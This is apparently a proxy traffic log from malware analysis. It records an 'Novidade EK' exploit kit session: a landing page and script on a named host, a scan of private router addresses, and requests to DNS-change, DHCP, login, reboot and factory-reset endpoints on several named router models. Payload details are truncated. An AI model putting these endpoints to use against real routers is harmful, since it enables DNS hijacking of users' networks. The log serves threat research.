 # Result Protocol Host URL Body Comments Content-Type
1 200 HTTP globo.jelastic.servint.net / 1,626 Novidade EK Landing text/html; charset=UTF-8
2 200 HTTP globo.jelastic.servint.net /addon.js 2,974 Novidade EK Landing application/javascript
3 301 HTTP goo.gl /PyTDTE 232 Shorten URL Statistic text/html; charset=UTF-8
4 502 HTTP 192.168.0.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
5 502 HTTP 192.168.15.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
6 502 HTTP 192.168.1.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
7 502 HTTP 192.168.25.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
8 502 HTTP 192.168.100.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
9 502 HTTP 10.0.0.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
10 502 HTTP 192.168.2.1 /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
11 502 HTTP /?cache=1542201867612 512 Local IP Address Scan text/html; charset=UTF-8
12 200 HTTP globo.jelastic.servint.net /inc.php?d=10.0.2.1 Novidade EK Exploit Payload text/html; charset=UTF-8
13 404 HTTP google.pl 1,594 Redirected by Shorten URL text/html; charset=UTF-8
14 502 HTTP 10.0.2.1 /goform/formLogin 512 D-Link DIR 905L text/html; charset=UTF-8
15 502 HTTP 10.0.2.1 /goform/formSetWanNonLogin 512 D-Link DIR 905L text/html; charset=UTF-8
16 502 HTTP 10.0.2.1 /goform/formSetFactory 512 D-Link DIR 905L text/html; charset=UTF-8
17 502 HTTP 10.0.2.1 /login.cgi 512 Realtron! text/html; charset=UTF-8
18 502 HTTP 10.0.2.1 /form2Dhcpd.cgi 512 Realtron! text/html; charset=UTF-8
19 502 HTTP 10.0.2.1 /form2Reboot.cgi 512 Realtron! text/html; charset=UTF-8
20 502 HTTP 10.0.2.1 /goform/login 512 Motorola SBG6580 text/html; charset=UTF-8
21 502 HTTP 10.0.2.1 /goform/AdvSetDns 512 Motorola SBG6580 text/html; charset=UTF-8
22 502 HTTP 10.0.2.1 /goform/SysToolReboot 512 Motorola SBG6580 text/html; charset=UTF-8
23 502 HTTP 10.0.2.1 /LoginCheck 512 Medialink MWN-WAPR300N text/html; charset=UTF-8
24 502 HTTP 10.0.2.1 /goform/AdvSetDns 512 Medialink MWN-WAPR300N text/html; charset=UTF-8
25 502 HTTP 10.0.2.1 /goform/SysToolReboot?reboot=true 512 Medialink MWN-WAPR300N text/html; charset=UTF-8
26 502 HTTP 10.0.2.1 /goform/AdvSetDns?callback=jQuery11110013237449867784301_15... 512 Secutech Ris-11 Firmware text/html; charset=UTF-8
27 502 HTTP 10.0.2.1 /formLogin.htm?callback=jQuery111102958973618014182​3_1542201... 512 TP-Link TL-WR841N / TL-WR841ND text/html; charset=UTF-8
28 502 HTTP 10.0.2.1 /userRpm/LanDhcpServerRpm.htm?dhcpserver=1&ip1=192.168.0.10... 512 TP-Link TL-WR841N / TL-WR841ND text/html; charset=UTF-8
29 502 HTTP 10.0.2.1 /boafrm/formWanTcpipSetup?callback=jQuery1111005723678961800... 512 A-Link WL54AP3 / WL54AP2 text/html; charset=UTF-8